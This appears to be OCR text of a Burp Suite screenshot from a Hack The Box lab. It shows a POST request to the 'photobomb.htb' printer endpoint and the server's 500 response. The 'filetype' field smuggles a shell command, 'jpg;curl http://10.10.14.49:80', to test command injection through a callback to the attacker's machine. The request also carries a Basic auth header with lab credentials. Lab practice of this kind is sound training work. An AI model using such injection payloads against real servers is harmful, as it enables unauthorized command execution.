 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=jpg;curl+http%3a//10.10.14.49%3a80&
dimensions=3000x2000
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Jan 2023 20:30:32 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=mark-mc-neill-4xWHIpY2QcY-unsplash_3000x2000.jpg;curl
http://10.10.14.49:80
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 9